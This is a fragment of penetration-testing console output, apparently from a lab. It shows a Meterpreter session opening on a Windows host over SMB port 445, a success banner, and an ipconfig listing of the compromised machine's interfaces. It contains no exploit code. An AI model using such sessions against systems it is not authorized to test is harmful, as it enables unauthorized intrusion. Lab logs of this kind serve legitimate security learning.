 [*] Meterpreter session 2 opened (192.168.1.128:34409 -> 192.168.33.33:4444) at 2024-11-15 16:57:28 +0800
[+] 192.168.33.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.33.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.33.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:d2:fa:d7
MTU          : 1500
IPv4 Address : 192.168.33.33
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::7cf3:3c69:d1cb:4aea
IPv6 Netmask : ffff:ffff:ffff:ffff::